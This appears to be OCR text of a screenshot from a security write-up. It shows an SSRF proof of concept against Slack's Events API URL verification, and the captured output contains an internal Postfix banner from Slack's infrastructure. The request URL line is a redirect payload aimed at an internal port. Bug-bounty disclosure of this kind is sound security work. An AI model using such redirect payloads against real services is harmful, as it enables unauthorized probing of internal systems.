 Your request URL didn’t respond with the correct challenge value. Update your URL to
receive a new request and value.
Enable Events
On
Your app can subscribe to be notified of events in Slack (for example, when a user adds a
reaction or creates a file) at a URL you choose. Learn more.
Request URL Your URL didn't respond with the value of the challenge parameter.
http://f0lds.cf/x.php?u=http://[::]:25/
Retry
Our Request:
POST
"body": {
"type": "url_verification",
"token": "kTHFv1kOaVzZbpuMxZqPmR6p",
"challenge": "ngckDUb2HCU9eRmjlOB6pUCDLCcTrYVOS6Knqc5gD7SZfDMeMlPa"
}
Your Response:
"code": 200
"error": "challenge_failed"
"body": {
220 squid-iad-8guf.tinyspeck.com ESMTP Postfix
221 2.7.0 Error: I can break rules, too. Goodbye.
}
先知社区